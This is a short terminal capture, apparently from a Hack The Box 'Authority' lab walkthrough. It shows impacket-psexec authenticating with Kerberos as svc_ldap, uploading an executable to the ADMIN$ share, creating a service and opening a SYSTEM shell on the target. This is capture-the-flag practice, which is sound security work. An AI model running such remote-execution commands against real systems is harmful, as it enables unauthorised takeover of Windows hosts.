 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #impacket-psexec -k -no-pass authority.htb/svc_ldap@authority.authority.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on authority.authority.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ZIGwMIIQ.exe
[*] Opening SVCManager on authority.authority.htb.....
[*] Creating service ZZzq on authority.authority.htb.....
[*] Starting service ZZzq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4644]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32> cd c:\users\administrator